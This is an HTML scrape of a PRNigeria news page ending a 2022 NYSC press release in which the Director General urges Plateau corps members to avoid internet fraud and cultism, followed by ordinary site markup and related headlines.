<li class="latest-post"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>&#8220;Ensure that you use the social media positively for the promotion of national unity and integration. Be conversant with NYSC bye laws and avoid infractions&#8221;, he said.</p>
<p>The DG admonished the Corps Members to acquire vocational skills through the NYSC Skill Acquisition and Entrepreneurship Development to empower themselves for self employment, adding that salaried jobs are scarce to get.</p>
<p>General Fadah implored them to adhere strictly to the electoral laws whenever they are called upon to serve as adhoc staff during elections.</p>
<p>The NYSC Plateau State Coordinator, Mrs Daniel Rifkatu Yakubu informed the Director General that the Corps Members are law-abiding and have adjusted to the regimented camp life.</p>
<p>She said a total of 571 Corps Members comprising 252 males and 319 females have been registered as at the time of the visit.</p>
<p>Eddy Megwa<br />
Director, Press and Public Relations</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/cultism/">Cultism</a></li><li><a href="https://prnigeria.com/tag/muhammad-kaku-fadah/">Muhammad Kaku Fadah</a></li><li><a href="https://prnigeria.com/tag/nysc/">NYSC</a></li><li><a href="https://prnigeria.com/tag/plateau-corpers/">Plateau Corpers</a></li><li><a href="https://prnigeria.com/tag/shun-yahoo-yahoo/">Shun Yahoo-Yahoo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2022/07/25/spye-olayemi-esan-others/">Spye TV Olayemi Esan, 17 Others Honoured at Nigeria Silent Heroes Awards in Abuja</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2022/07/25/bpsr-tasks-new-ceos-board/">BPSR Tasks New CEOs, Board Members on Value Addition, Commends Konrad-Adenauer-Stiftung for Supporting Nigeria’s Development</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Eddy Megwa' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Eddy Megwa</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Eddy Megwa"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2022-07-25T14:11:01+01:00"><meta itemprop="dateModified" content="2022-07-25T14:11:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg?fit=1080%2C720&ssl=1"><meta itemprop="width" content="1080"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":75288,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "17209";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1435";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" class="td-image-wrap " title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/11/IMG-20221129-WA0121.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/"  rel="bookmark" title="Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" class="td-image-wrap " title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/"  rel="bookmark" title="He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/"  rel="bookmark" class="td-image-wrap " title="Nigeria Officially Removed from EU High-Risk, FG Reacts " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/04/IMG-20240419-WA00222.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wale Edun, Minister of Finance and Coordinating Minister for the Economy" title="Nigeria Officially Removed from EU High-Risk, FG Reacts " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/"  rel="bookmark" title="Nigeria Officially Removed from EU High-Risk, FG Reacts ">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" class="td-image-wrap " title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251210-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/"  rel="bookmark" title="Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/"  rel="bookmark" class="td-image-wrap " title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_17675103665112.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/"  rel="bookmark" title="Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/"  rel="bookmark" class="td-image-wrap " title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/court_logo_0_8.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="court Judiciary" title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/"  rel="bookmark" title="Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations &#8211; witness</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/"  rel="bookmark" class="td-image-wrap " title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/05/Nigerian-Financial-Intelligence-Unit-NFIU-Logo.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/"  rel="bookmark" title="NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites &#8220;External Validation&#8221; of Reforms</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/"  rel="bookmark" class="td-image-wrap " title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Bandits-commanders.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="A Group of Terrorists/Bandits" title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/"  rel="bookmark" title="Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/"  rel="bookmark" class="td-image-wrap " title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Department of State Security Service DSS" title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/"  rel="bookmark" title="DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger">DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/"  rel="bookmark" class="td-image-wrap " title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Screenshot_20260116-140415.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/"  rel="bookmark" title="LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92">LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/"  rel="bookmark" class="td-image-wrap " title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/"  rel="bookmark" title="Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/"  rel="bookmark" class="td-image-wrap " title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/donald-trump-3-rt-gmh-251002_1759325953103_hpMain_16x9_992.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/"  rel="bookmark" title="Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat">Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage &#8211; Tinubu Pays Tribute to Late Plateau Imam</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a>
									</li>
